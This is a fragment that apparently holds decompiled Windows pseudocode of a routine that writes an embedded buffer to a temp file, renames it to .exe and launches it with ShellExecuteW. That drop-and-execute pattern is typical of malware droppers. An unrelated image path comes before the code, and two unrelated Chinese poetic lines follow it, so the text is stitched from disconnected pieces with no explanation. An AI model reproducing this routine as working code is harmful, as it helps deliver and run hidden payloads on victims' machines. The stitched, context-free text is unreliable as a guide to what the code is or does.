 void __cdecl sub_401700(int a1)
{
HANDLE v1; // esi@4
const WCHAR *v2; // eax@6
const WCHAR *v3; // eax@10
DWORD NumberOfBytesWritten; // [sp+Ch] [bp-658h]@1
LPCWSTR lpNewFileName; // [sp+10h] [bp-654h]@1
int v6; // [sp+20h] [bp-644h]@1
unsigned int v7; // [sp+24h] [bp-640h]@1
WCHAR Parameters; // [sp+2Ch] [bp-638h]@9
WCHAR Buffer; // [sp+23Ch] [bp-428h]@1
WCHAR TempFileName; // [sp+448h] [bp-21Ch]@2
int v11; // [sp+660h] [bp-4h]@1
NumberOfBytesWritten = 0;
v7 = 7;
v6 = 0;
LOWORD(lpNewFileName) = 0;
v11 = 0;
if ( GetTempPathW(0x105u, &Buffer) )
{
if ( GetTempFileNameW(&Buffer, L"123", 0, &TempFileName) )
{
if ( GetModuleFileNameW(0, &Buffer, 0x105u) )
{
v1 = CreateFileW(&TempFileName, 0x40000000u, 1u, 0, 4u, 0, 0);
if ( v1 != (HANDLE)-1 )
{
if ( WriteFile(v1, (LPCVOID)(a1 + 4), *(_DWORD *)a1, &NumberOfBytesWritten, 0) )
{
CloseHandle(v1);
sub_40A880(&TempFileName, wcslen(&TempFileName));
sub_409D20(L".exe", 4);
v2 = lpNewFileName;
if ( v7 < 8 )
v2 = (const WCHAR *)&lpNewFileName;
if ( MoveFileW(&TempFileName, v2) && sub_4049C0(&Parameters, 263, L"\"%s\"", (unsigned int)&Buffer) >= 0 )
{
v3 = lpNewFileName;
if ( v7 < 8 )
v3 = (const WCHAR *)&lpNewFileName;
ShellExecuteW(0, 0, v3, &Parameters, 0, 0);
}
}
}
}
}
}
挽歌告别
她终于在指尖